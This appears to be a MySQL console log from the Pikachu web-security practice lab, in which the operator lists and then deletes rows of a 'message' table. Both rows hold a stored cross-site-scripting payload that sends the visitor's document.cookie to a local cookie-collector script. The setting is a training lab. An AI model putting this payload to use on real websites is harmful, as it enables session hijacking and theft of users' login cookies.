 mysql> use pikachu
Database changed
mysql> select * from message
    ->
    -> select * from message;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
 for the right syntax to use near 'select * from message' at line 3
mysql> select * from message;
+----+------------------------------------------------------------------------------------------------------------------
------+---------------------+
| id | content
      | time                |
+----+------------------------------------------------------------------------------------------------------------------
------+---------------------+
| 56 | '"><script>document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</sc
ript> | 2025-07-19 00:08:54 |
| 57 | '"><script>document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</sc
ript> | 2025-07-19 00:09:15 |
+----+------------------------------------------------------------------------------------------------------------------
------+---------------------+
2 rows in set (0.00 sec)
mysql> delete from message
    -> ^C
mysql> delete from message;
Query OK, 2 rows affected (0.01 sec)
mysql>